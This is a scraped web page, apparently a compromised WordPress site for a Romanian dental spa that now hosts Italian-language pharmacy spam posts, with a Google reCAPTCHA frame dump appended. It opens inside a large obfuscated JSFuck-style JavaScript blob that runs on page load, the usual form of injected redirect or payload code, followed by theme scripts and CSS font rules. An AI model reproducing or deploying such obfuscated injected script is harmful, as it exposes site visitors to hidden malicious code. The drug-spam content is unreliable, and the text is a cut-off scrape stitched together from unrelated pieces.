{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(!![]+[])[!+[]+!+[]+!+[]]+$[18]+$[13]+$[25]+$[26]+$[26]+$[13]+(!![]+[])[!+[]+!+[]]+$[26]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[27]+$[14]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[23]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[25]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/07/02/ottenere-la-prescrizione-di-atomoxetine/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/07/02/ottenere-la-prescrizione-di-atomoxetine/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/07/02/ottenere-la-prescrizione-di-atomoxetine/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Ottenere La Prescrizione Di Atomoxetine"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/02/vendita-online-cialis-soft/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/02/discount-deltasone-online-generic-prednisone-canada/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=82nqw2wa7k3q
body_size: 48484
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
